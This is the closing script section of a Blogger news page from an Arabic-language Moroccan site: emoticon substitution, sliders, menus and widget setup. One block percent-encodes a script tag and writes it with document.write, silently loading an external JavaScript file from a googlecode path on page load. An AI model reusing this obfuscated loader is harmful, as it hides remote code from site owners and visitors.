d;history.replaceState(null,null,d)}})});c(window).resize(function(){a.find(".resp-accordion-closed").removeAttr("style")})})}})})(jQuery);


/************************************************************************
*************************************************************************
*  Emoticons
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
a = document.getElementById('comment-holder');
if (a) {
	b = a.getElementsByTagName("p");
	for (i = 0; i < b.length; i++) {
		if (b.item(i).getAttribute('CLASS') == 'comment-content') { 
_str = b.item(i).innerHTML.replace(/:\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC7KyEAZgQGx_hgn7N1YpThJ0fF7_1jM1Lkyb3LbtvllH4r-GL9yvgrKyd9dV75whdMtzlJKv6F0rPdzZlPUVmNQE-TVi32PL0GkmWxaD0objb5LzM8NYqhu_DiylvCvlfzTo19RBrH3g/s1600/taunt.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/=d&gt;/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94dT-dRFi2fzz69gmAqbU3zhMXAl4W4v5V55SitVt3WXgBiL_teH1JWFhXr3RN_E6hMgKoQBYMr7p7ADtY8X2TnVCLDyPqdD_74sbu9eN84JsX4DXyQc4nxDzefVp-0drLokFef7btXw/s1600/suicide.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:d/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkqkqE1lVBnCa2v1QsD12TwjiOERr6bAHZddZ0I-fT4K5Iy6OXrQ7gf2yOlNLZTXQKkuPY3LbW1nGc8wGwG5fW0BE2zwEM67dgJ-_fdQDVCB_FGWcrNxqIRS6NwgUvyAbEPl4qy7pXzDY/s1600/biggrin.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7WwGqJ67PwonJWm6r91NC48lMByDhVC0yulTVLzF7DgtefVsQuOOcGrNsMW3z7t31hFz5HThGXFt68_ETAW0ZJB5HA52t_4GF41IHsacBzqvVSg_KsvGcUAs9cmPUVtY9bzlwnENbs_4/s1600/tongue.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\(\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhal4WDuVQPk-SHkqQF-Q1xgxfkiLpSDkWx_r0DUdSgjaO2DlUAZq9ydvr52SVEQQO9P_FiRzMJ-EREDiXY5t5CF1LR7j2b5IpU1wikuqsy3j9hyphenhyphenqZxq-vLOctGDM_kXfT5OWVCqPtO3tA/s1600/cry2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0oh-kt6Znj-PKyESwHoGAH-8Z4PhJpEGPiTgJPQcKDDceOcWvkxDPdyiiqTyv7jMFi17a5jdi_WptsePfNfjy3m9RAUA37r2drBhTnzx4jDzmyx1zTybZPIKtxW2NTef5VmZYbCLblIg/s1600/smile3.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEyrgn246bYoCbP_Qj8Zp-iq2bvMK161Xq1MEVnMbuJ-UhrAQW6xUaBXz8ZES08U9u7hMsVGsAVSe13R-TcTnvZhtu14da0iJc-i6YtA7S9LjOH4bKWBINp9gINea3nAvYowSGnBFKxU/s1600/sad.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\?/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwv2_ynKtntkfYxT7jLxbyNIr5aLHuBdLhnP9qzIzTbvrRkroghes4ztA6kuPDU_Z-fm72SSmQgJQV-Y8kjbivp-u0F4sVGXYbU9ZOFnSIk7sGzVc3_CbAwZiqWSdbA1RqV1pne_JTCSQ/s1600/think.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-s8VjcOgmAjYBp12VsYUOvLFx6yNx7JsuJlSmHJwZnbU6iOYH1AnPLMJ_9MxNqM2QhCABJmwFKuLozCD5OtJpks5yolemQ2TD5T3uBubkq_7fIMS2PTpw7Hsjamfr-UQfnbbTeh8NPk/s1600/doh.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-o/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFSqcR0meRkoHYJZtmTqOBZ5eAss5AXYyTu0UPko5zUls-H3D7peoQyE_yQzoxmmDuPFg9ocbWTJ2lyzE9La6jks31XfpzKlH-USuEwHFEEdPv5XfvrE8drz2mgLrci8J1-vP0DKSKkQ/s1600/shock.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-f/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuX651ZI_YT9dGDYQTZMPFzwwHTMcExeDCbyCmybTm12tb9xyck6rzYaPAgD9ltf1kEfWIe5Ob96JI9N0AYfOyF6JK8_Fm1GHfhVvGEk3pvgwXChRydtL_AExAwpIpiodA8ZTg1pXZ_ZU/s1600/flowers1.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-ss/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgda-frIeJf12lXodwHupwuFXiVQ2vi7UhmKu7AJ2YwN7wgGXO0o2zsEC8HrqfOP0K-g6H9SB4QTuIdYOZW2nxWUWJJ07RifbsXkp68SrJjO8UInrngDBzAVZLfe72Ogl-46hen0m85V4/s1600/unsure.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/b-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5UzM21jSTBEQiotiRbkZnd4qR4HQlXnHYU7mPAi6uwIYheP1m3Ph453p7wPu4EhAnnbYct_4V81Ickj2MaSttp07aLAwtZkgHEsz258ipLCcPlhGsa_y9Ibj3QcU4jFKc6TWb-nIzmo/s1600/threaten.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/h-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD2d2lZn0QeC3BEshRxT1VjRmd1Q7DObxTcstLfD6UtfBEW3f6FFN9LgoqphnQgfEHAMPB5r8qkGpxEsM4hqdWy0TUYu-Rv3k5Qj-CbjGfAl1_PMKujz4hLkf3YUw9HXOsoVF0k-f1no/s1600/help.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/g-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8E_mMgtPMqS3bLIRCeFWAsz-2w2EMWTe4YoMeYGd4j85zmGiAF0ODJAjPdkrg1jpgvVOLqp-3pPy3hBe6Vt3jPeEiw2oURzlCDa9XjN84OVMim-ml8OlXoc3iL4hZPi71vbzWJ2Zm3E/s1600/good.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/5-\p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPeETvONAMQIrIzqwcQ9tk5rgZzHHDyKnx5P_V0wgnBwwSqrryeAbthA2wvPn30Nb4AxvYu2IVIhBoxsem37BOp1-7VU0QGJMmmff5N0k5G0EjN81zPR18J_KrFFSmW6dL9GIvFfB12l0/s1600/beee.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/y-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaIFSv8F8puFZm3AQyfu3MxfkfZPEUbw9UuO-dsSi62iXxRkrZAVHIdgZFrupRkMmnW-sG9xujf5QEJADwC3vkip1LEA8ElFrSg6-V6z2gOo5inZbK4isNXQtI9quqVta8T_kSfvQSrQ/s1600/yahoo.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/c-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ez4S_Hg-K8lrKNF5_ztRWULDHsptVXWJZyZvw5SxqC_DqxKwH5OYKP-IDEqlNrQaNo3dZ3zFF5dsLyxz8lffFT0fA-EZggCVDudQbOBsljZwFJJjTofdXLOK70TKCJ4FzjYT5mjeqS8/s1600/crazy.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/s-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEionBA72gGon3ZUkG7QCVpyUTUNPboGE2xuTUroObIep9k2pkvUnIOFty5uAzENY9sDnAsElSF0MDq-GfWqwqZKLHUA3lMi1zEr1XazF08uOtfp04SiNEEPwnIGUgM3_MdTpiQqxXpSJSc/s1600/spiteful.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCpK6jUkdThAP6ojReJNdXHEVusIRqsyTcbLDoj59jvkeoo7kJYJC8bp8-4Vap_dCtGlPSariAencxFHVSV8eOBcF8_uAAnseIEMhnFOiq3QWLyZEED_ksHOMdx4UE0IRnjU86fGhPEV4/s1600/drinks.gif' alt='' class='smiley'/>");
_str = _str.replace(/w-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-7l1lTUXmTbBUoe3O9lMWTydVYAh_RjN8iL2P9IPt_lsDbWAyU0LDj44LZmInVJc12v0_d-mgHHrsCbMFUxEOZzn91DLoZTwF4neF7ev_BMNovmqNs1UlKkiKllQzOgmf1JAQVlsdfU4/s1600/cheer.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\h/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg953qNNlfwrDHA4UhJXrXFLpxp9kSN8yh0uAejhpqeNSBPLmW71OMYqFXJehHkUvr8WJhSdLf26WDo6dGl7ZJX4O7WohakHqojP3Nnzzl_e7HS_gF0MEtdHDfHIdOAnYK40Xn4Q7jFyZ4/s1600/hi+2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:X/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUv-A5kmb-NhHxtKhy-JuUmINpI23iT-NiU_Yaz3Trkc2NNLgKGBgWRn4Oz2tjIlIsToPhVDWSnB-WzSGeU2QQJaMEuGEZs7g-s1_48IwhMIiwetl8YLLyqBHphnfOY-Drv3O0yddBUsY/s1600/give_heart.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\-\*/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys6sPXQUh-JYoV_YO27AULMjqXcu4KZ6D0X4_ZDdCXGFon1r2wrwLhMJDocD8YTsGr9Y9vajwUzNfgqAANufLuPS5mn1pOL33qyn2I5Evmd7yc4rtnRl_JQcAX2TnX7nXbboATmdP7Qg/s1600/air_kiss.gif' alt='' class='smiley'/>");
_str = _str.replace(/=\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFeev3uxEjXkudoHdnQkJpVLQn-u52SCHgvrN6JijIwJih9qTm0P1C0unSqKwYMg0s0NX9edu-xF9NDx-20woIWlOMVj33Bu-GML_sArFm5QJbJCtrB86M6b9PUQHzfbnbkIJIqFwD2SY/s1600/rofl.gif' alt='' class='smiley'/>");
b.item(i).innerHTML = _str; 
} 
} 
}


   //]]>
</script>
<script>
//<![CDATA[
/**
 * @Gallery Slider
 */
$(document).ready(function() 
{	
	$("#demo3").als({
		visible_items: 4,
		scrolling_items: 1,
		orientation: "horizontal",
		circular: "yes",
		autoscroll: "no",
		interval: 4000
	});
});
   //]]>
	</script>
<script>
//Content Slider
$(document).ready(function(){
		var buttons = { previous:$('#lofslidecontent45 .lof-previous') ,
						next:$('#lofslidecontent45 .lof-next') };
						
		$obj = $('#lofslidecontent45').lofJSidernews( { interval : 4000,
												direction		: 'opacitys',	
											 	easing			: 'easeInOutExpo',
												duration		: 1200,
												auto		 	: true,
												maxItemDisplay  : 4,
												navPosition     : 'horizontal', // horizontal
												navigatorHeight : 32,
												navigatorWidth  : 80,
                                                mainWidth: 753,
												buttons			: buttons} );	
	});
</script>
<script>

		(function($){ 
			$(document).ready(function(){
				// initialise plugin
				var example = $('#example').superfish({

                delay: 0

				});
//Add class
var str=location.href.toLowerCase();
$("#example a").each(function() {
if (str.indexOf(this.href.toLowerCase()) > -1) {
 $("li.selected").removeClass("selected");
$(this).parent().addClass("selected");
}
 });
$("li.selected").parents().each(function(){
if ($(this).is("li")){
$(this).addClass("selected");
}
});

//Responsive Nav Menu
$('#mobnav-btn').click(
function () {
    $('.sf-menu').toggleClass("xactive");
});
$('.mobnav-subarrow').click(
function () {
    $(this).parent().toggleClass("xpopdrop");
});
			});

		})(jQuery);


		</script>
<script>
//Link Slider
$(function() {
    $('.banner').unslider();
});
</script>
<script type='text/javascript'>
//<![CDATA[
//Newer and Older Post
(function($){   
			$(document).ready(function(){
    var newerLink = $('a.newer-link');
    var olderLink = $('a.older-link');
    $.get(newerLink.attr('href'), function (data) {
     newerLink.html('<span>'+$(data).find('.post h2.post-title').text()+'</span>');   
    },"html");
    $.get(olderLink.attr('href'), function (data2) {
     olderLink.html('<span>'+$(data2).find('.post h2.post-title').text()+'</span>');   
    },"html");
 });
})(jQuery);
//]]>
</script>
<script>
//<![CDATA[
//Image Animation
var mag_news= (function($) {
	"use strict";
	var hasTouch = false;
	return {
			init: function() 
		{			
			$('.content-wrapper img').addClass('no-display');
			
			$('.content-wrapper img').one('inview', function() {
				$(this).addClass('appear');
			});
		},
	}; 
	
})(jQuery);

jQuery(function($) {
	mag_news.init();
});
   //]]>
</script>
<script type='text/javascript'>
//Responsive Tabs
    $(document).ready(function () {
        $('#dtab').easyResponsiveTabs({
            type: 'accordion', //Types: default, vertical, accordion           
            width: 'auto', //auto or any width like 600px
            fit: true,   // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#tabInfo');
                var $name = $('span', $info);

                $name.text($tab.text());

                $info.show();
            }
        });

        $('#htab').easyResponsiveTabs({
            type: 'default',
            width: 'auto',
            fit: true
        });

        $('#vtab').easyResponsiveTabs({
            type: 'vertical',
            width: 'auto',
            fit: true
        });
    });
</script>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<script language='javascript'>
document.write( unescape( '%3c%73%63%72%69%70%74%20%73%72%63%3d%27%68%74%74%70%73%3a%2f%2f%6d%75%64%77%6e%70%2e%67%6f%6f%67%6c%65%63%6f%64%65%2e%63%6f%6d%2f%73%76%6e%2f%74%72%75%6e%6b%2f%76%69%65%77%6d%65%2e%6a%73%27%20%74%79%70%65%20%3d%20%27%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%27%20%2f%3e'
))
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qJ1hngMkM9QfvkVvwJ0M8yuqbuQ:1768693192773';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4914102286506307819','//www.almadarpress.com/2016/02/blog-post_19.html','4914102286506307819');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4914102286506307819', 'title': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629', 'url': 'https://www.almadarpress.com/2016/02/blog-post_19.html', 'canonicalUrl': 'https://www.almadarpress.com/2016/02/blog-post_19.html', 'homepageUrl': 'https://www.almadarpress.com/', 'searchUrl': 'https://www.almadarpress.com/search', 'canonicalHomepageUrl': 'https://www.almadarpress.com/', 'blogspotFaviconUrl': 'https://www.almadarpress.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.almadarpress.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - RSS\x22 href\x3d\x22https://www.almadarpress.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4914102286506307819/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629 - Atom\x22 href\x3d\x22https://www.almadarpress.com/feeds/6508970059673833982/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7584736819189533', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6508970059673833982', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s72-c/images.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s1600/images.jpg', 'pageName': '\u0633\u0648\u0631\u064a\u0627 \u0648 \u0627\u063a\u062a\u064a\u0627\u0644 \u0627\u0644\u0637\u0641\u0648\u0644\u0629 : \u0633\u0627\u062e\u0628\u0631 \u0627\u0644\u0644\u0647 \u0628\u0643\u0644 \u0634\u0626 . ', 'pageTitle': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 - \u062c\u0631\u064a\u062f\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u0645\u0633\u062a\u0642\u0644\u0629: \u0633\u0648\u0631\u064a\u0627 \u0648 \u0627\u063a\u062a\u064a\u0627\u0644 \u0627\u0644\u0637\u0641\u0648\u0644\u0629 : \u0633\u0627\u062e\u0628\u0631 \u0627\u0644\u0644\u0647 \u0628\u0643\u0644 \u0634\u0626 . ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0633\u0648\u0631\u064a\u0627 \u0648 \u0627\u063a\u062a\u064a\u0627\u0644 \u0627\u0644\u0637\u0641\u0648\u0644\u0629 : \u0633\u0627\u062e\u0628\u0631 \u0627\u0644\u0644\u0647 \u0628\u0643\u0644 \u0634\u0626 . ', 'description': '\u0627\u0644\u0645\u062f\u0627\u0631 \u0628\u0631\u064a\u0633 \u062c\u0631\u064a\u062f\u0629 \u0645\u063a\u0631\u0628\u064a\u0629 \u062a\u0647\u062a\u0645 \u0628\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648 \u0627\u0644\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s1600/images.jpg', 'url': 'https://www.almadarpress.com/2016/02/blog-post_19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6508970059673833982}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header23', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'header24', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'header17', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'header10', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header10', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header11', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header12', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'header13', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header14', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'header15', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'header16', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact12', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '4914102286506307819', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6OAAcCCGCWAIqZcYejfN6jvp6gmw:1768693192774', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'Contact12', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
